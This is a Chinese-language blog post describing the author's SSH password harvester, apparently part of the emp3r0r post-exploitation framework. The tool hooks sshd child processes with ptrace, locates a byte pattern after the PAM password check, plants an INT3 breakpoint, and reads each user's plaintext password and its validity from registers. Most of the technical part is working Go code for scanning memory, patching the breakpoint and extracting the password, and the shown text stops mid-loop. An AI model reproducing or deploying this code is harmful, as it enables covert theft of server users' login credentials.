背景
差不多三年前,我读了一篇关于 sshd 进程注入和密码窃取的文章,然后在作者的基础上实现了一个自动化的SSH 密码收割工具。最近发现推上有人转发我的文章,又激起了我将这个工具改进并加入emp3r0r的兴趣,于是就有了这篇文章和改进后的 SSH 密码收割机。
这篇文章本来投给了安全客,但不知道什么原因迟迟未审核。我寻思不如就作为之前文章的汉化版发自己博客吧。
链接
太长不看
原理上比较直接:
- 使用
ptrace调试sshd进程,并 - 在
sshd内存搜索相应代码并设置断点 - 在断点接管进程并读取明文密码
- 顺便可以检查下密码是否正确,不行的话重复上述过程直到正确为止
理想使用场景:


将 C 版本的 ssh_harvester 注入到sshd进程里,然后它会自动监测每一个子进程(也就是每一个客户端的会话)并对其进行上述操作。
或者直接使用 emp3r0r,纯 Go 版本的稳定性更好,无需注入进程所以不容易使 SSH 服务崩溃。
OpenSSH 服务如何验证密码
相应的代码在auth-passwd.c,需要注意的是这里 handle 的不止我们熟悉的系统账户密码(即 PAM 验证方式)。具体函数是auth_password:
/*
 * Tries to authenticate the user using password.  Returns true if
 * authentication succeeds.
 */
int
auth_password(struct ssh *ssh, const char *password)
{
    Authctxt *authctxt = ssh->authctxt;
    struct passwd *pw = authctxt->pw;
    int result, ok = authctxt->valid;
#if defined(USE_SHADOW) && defined(HAS_SHADOW_EXPIRE)
    static int expire_checked = 0;
#endif

    if (strlen(password) > MAX_PASSWORD_LEN)
        return 0;

#ifndef HAVE_CYGWIN
    if (pw->pw_uid == 0 && options.permit_root_login != PERMIT_YES)
        ok = 0;
#endif
    if (*password == '\0' && options.permit_empty_passwd == 0)
        return 0;

#ifdef KRB5
    if (options.kerberos_authentication == 1) {
        int ret = auth_krb5_password(authctxt, password);
        if (ret == 1 || ret == 0)
            return ret && ok;
        /* Fall back to ordinary passwd authentication. */
    }
#endif
#ifdef HAVE_CYGWIN
    {
        HANDLE hToken = cygwin_logon_user(pw, password);

        if (hToken == INVALID_HANDLE_VALUE)
            return 0;
        cygwin_set_impersonation_token(hToken);
        return ok;
    }
#endif
#ifdef USE_PAM
    if (options.use_pam)
        return (sshpam_auth_passwd(authctxt, password) && ok);
#endif
#if defined(USE_SHADOW) && defined(HAS_SHADOW_EXPIRE)
    if (!expire_checked) {
        expire_checked = 1;
        if (auth_shadow_pwexpired(authctxt))
            authctxt->force_pwchange = 1;
    }
#endif
    result = sys_auth_passwd(ssh, password);
    if (authctxt->force_pwchange)
        auth_restrict_session(ssh);
    return (result && ok);
}
如图,我们自行编译带有符号的sshd并调试其客户端子进程,可以在auth_password函数设置断点,很容易读取到明文密码。

然后我们通常情况下关心的只是 PAM 验证方式:
#ifdef USE_PAM
    if (options.use_pam)
        return (sshpam_auth_passwd(authctxt, password) && ok);
#endif
在这一段代码中设置断点的话,我们不仅可以获取密码本身,还能顺便知道密码是否有效。
如何设置断点
Code Pattern
如上所述,auth_password函数是在有符号的情况下才能准确找到。目前我们的目标是定位到 PAM 部分,也就是位于该函数中间,该怎么做到呢?

仔细观察上图可以发现,我们把 PAM 验证结束后这段代码提取出一个 WORD 的长度,也就是0x21c0b60f08c48348,这段字节在整个sshd进程的内存空间里只有一个,我称之为唯一的 code pattern,也就是可以用它来定位到我们需要的代码位置。
然后此时密码已经不在RSI中存储了,因为RSI已经在调用其它函数的过程中被覆盖。但密码仍然可以很容易地获取到,也就是在RBP读取。
如何验证密码是否有效呢?sshpam_auth_passwd函数在密码无效的情况下会返回0,只需检查RAX是否为0即可。
添加断点
大家都用过调试器,但很少关心调试器是怎么设置断点的。对于 amd64 架构的处理器来说,我们设置软中断也就是INT3即可,这是一个单字节指令,在使用时把目标位置的字节替换为它的二进制代码0xCC,系统就会在这个位置抛出SIGTRAP将进程交给调试器。
对于这个应用场景来说,我们就是把0x21c0b60f08c48348替换成0x21c0b60f08c483cc
为方便阅读,放一个 Ghidra 的截图,显示指令的机器码:

这里涉及到一个常识,也就是 x86-64 架构的 Little-Endian 规则,所以不要奇怪为什么它是反的。就是有一点坑,Go 的Ptrace*封装读写内存按照的是正常的 Big-Endian 顺序,所以别忘了事先给转换下。
code_pattern_bigendian := []byte{0x48, 0x83, 0xc4, 0x08, 0x0f, 0xb6, 0xc0, 0x21}
实战
Ptrace in Go
这是一个比较头疼的问题,我至今也没完全理解偶尔蹦出来的no such process报错到底是什么原因。
参考下我之前提的issue和syscall: ptrace calls must all come from one thread。
简单来说,Go 的多线程机制导致我们在调用ptrace等外部封装的时候,goroutine(用户线程)不一定固定在同一个系统线程(对于 Linux 来说进程和线程没本质区别)。这样一来,ptrace就不一定还能对原本正在调试的进程进行操作了,会抛出no such process错误。
目前我的做法是在ptrace之前执行
runtime.LockOSThread()
defer runtime.UnlockOSThread()
看上去似乎可以解决问题。
内存搜索
上面已经说过,在接管进程之后,对进程空间进行扫描,直到定位到所需的 code pattern,记下位置。
// search for auth_password
log.Println("Searching for auth_password")
for ptr < pend {
    _, err := unix.PtracePeekText(pid, uintptr(ptr), word)
    if err != nil {
        util.LogFilePrintf(password_file, "PTRACE_PEEKTEXT Searching memory of %d: %v",
            pid, err)
        time.Sleep(time.Second)
    }
    if bytes.Equal(word, code_pattern_bigendian) {
        util.LogFilePrintf(password_file, "Got a hit (0x%x) at 0x%x", word, ptr)
        // now pstart is the start of our code pattern
        break
    }
    ptr++
}
if ptr == pend {
    util.LogFilePrintf(password_file, "Code pattern 0x%x not found in memory 0x%x to 0x%x",
        code_pattern_bigendian, pstart, pend)
    return
}

// points to the start of our code pattern
pcode_pattern := uintptr(ptr)
设置断点
接下来就是把断点植入:
// write breakpoint
code_with_trap := make([]byte, 8)
copy(code_with_trap, code_pattern_bigendian)
code_with_trap[len(code_with_trap)-1] = 0xCC
util.LogFilePrintf(password_file, "Patching code 0x%x to 0x%x", code_pattern_bigendian, code_with_trap)
_, err = unix.PtracePokeText(pid, pcode_pattern, code_with_trap)
if err != nil {
    util.LogFilePrintf(password_file, "Patching code: %v", err)
    return
}
util.LogFilePrintf(password_file, "INT3 written, breakpoint set")
然后让进程继续执行,让它到达断点:
err = unix.PtraceCont(pid, int(unix.SIGCONT))
if err != nil {
    util.LogFilePrintf(password_file, "Resuming process: %v", err)
    return
}
wstatus := new(unix.WaitStatus)
_, err = unix.Wait4(pid, wstatus, 0, nil)
if err != nil {
    util.LogFilePrintf(password_file, "Wait %d to hit breakpoint: %v", pid, err)
    return
}
读取密码
当进程抵达断点之后,我们可以参照前文 GDB 调试的过程,对有用数据进行提取。
首先是把所有寄存器保存下来,直接读取RBP里的字符串,也就是密码。
Go 的ptrace提供了读取任意长度数据的功能,所以这里就方便很多,一次读一个字节,直到NULL也就是0x0为止。
读完密码之后,检查下RAX的值,从而决定要不要继续下去。
success := false
util.LogFilePrintf(password_file, "SSHD %d has hit breakpoint", pid)
// where are we at
dump_code(pid, 0)

// read registers on break
regs := new(unix.PtraceRegs)
err = unix.PtraceGetRegs(pid, regs)
if err != nil {
    util.LogFilePrintf(password_file, "Get regs: %v", err)
    return
}
password_reg := regs.Rbp
pam_ret := regs.Rax

// read password from RBP
buf := make([]byte, 1)
var password_bytes []byte
log.Println("Extracting password from RBP")
for {
    _, err := unix.PtracePeekText(pid, uintptr(password_reg), buf)
    if err != nil {
